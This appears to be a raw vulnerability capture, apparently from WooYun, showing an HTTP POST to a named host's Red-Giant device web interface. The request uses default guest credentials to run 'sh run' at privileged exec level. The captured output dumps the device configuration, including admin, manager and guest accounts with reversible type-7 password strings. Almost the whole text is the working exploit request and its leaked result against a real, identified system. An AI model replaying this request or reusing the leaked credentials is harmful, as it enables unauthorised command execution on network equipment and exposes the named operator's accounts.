 POST http://www.jincai.sh.cn:12315/WEB_VMS/LEVEL15/ HTTP/1.1
Host: www.jincai.sh.cn:12315
Connection: keep-alive
Content-Length: 67
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.81 Safari/537.36 OPR/30.0.1
Origin: http://www.jincai.sh.cn:12315
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://www.jincai.sh.cn:12315/index.htm
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: c_name=; currentURL=; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest
command=sh run&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
identify-application other RPC<OPTION>
identify-application other IP-RAW<OPTION>
ebmaster level 0 username admin password 7 02694a391b0737270b3b3e2e0b17185d70407b7f5614<OPTION>
ebmaster level 1 username manager password 7 141f4b0320152e3e<OPTION>
ebmaster level 2 username guest password 7 101207221606<OPTION>
<OPTION>
aaa new-model<OPTION>
!<OPTION>
!<OPTION>
!<OPTION>
aaa authentication ppp default local<OPTION>
!<OPTION>
http update mode auto-update<OPTION>
http update server 0.0.0.0 port 80<OPTION>
http update time daily 05:12<OPTION>
http update auto-update feedback content-db url-db character-db route-db web <OPTION>
dev-audit enable<OPTION>
sntp interval 7200<OPTION>
sntp server rdate.darkorb.net<OPTION>
sntp enable <OPTION>
!<OPTION>
time-range any<OPTION>
periodic Daily 0:00 to 23:59 <OPTION>
!<OPTION>
time-range unwork_time<OPTION>
periodic Weekdays 0:00 to 7:49 <OPTION>
periodic Weekdays 12:16 to 13:29 <OPTION>
periodic Weekdays 17:01 to 23:59 <OPTION>
!<OPTION>
time-range weekend<OPTION>
periodic Weekend 0:00 to 23:59 <OPTION>
!<OPTION>
time-range work_time<OPTION>
periodic Weekdays 7:50 to 12:15 <OPTION>
www.wooyun.org